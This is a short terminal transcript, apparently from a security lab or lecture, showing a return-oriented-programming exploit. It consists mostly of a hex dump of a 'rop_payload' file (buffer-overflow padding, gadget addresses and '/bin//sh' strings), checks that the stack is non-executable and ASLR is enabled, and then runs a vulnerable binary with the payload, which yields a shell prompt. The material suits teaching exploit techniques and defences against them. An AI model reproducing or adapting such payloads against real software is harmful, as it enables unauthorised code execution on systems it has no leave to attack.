 sqlab@ubuntu:~$ xxd rop_payload
0000000: 4141 4141 4141 4141 4141 4141 4141 4141
:
0000030: 4141 4141 c142 0e08 2f62 696e 6ab5 0508
0000040: f0ff 0e08 2deb 0808 c142 0e08 2f2f 7368
0000050: 6ab5 0508 f4ff 0e08 2deb 0808 dcb8 0b08
0000060: 6ab5 0508 f8ff 0e08 2deb 0808 705f 0c08
0000070: f0ff 0e08 2d85 0e08 f8ff 0e08 6ab5 0508
0000080: f8ff 0e08 dcb8 0b08 e8b9 0e08 e8b9 0e08
0000090: e8b9 0e08 e8b9 0e08 e8b9 0e08 e8b9 0e08
00000a0: e8b9 0e08 e8b9 0e08 e8b9 0e08 e8b9 0e08
00000b0: e8b9 0e08 982b 0e08 0a
# enable W⨁X
sqlab@ubuntu:~$ readelf -l a.out | grep "STACK"
GNU_STACK 0x000000 0x00000000 0x00000 RW 0x4
# enable ASLR
sqlab@ubuntu:~$ cat /proc/sys/kernel/randomize_va_space
2
# exploit!
sqlab@ubuntu:~$ ./a.out `cat rop_payload `
$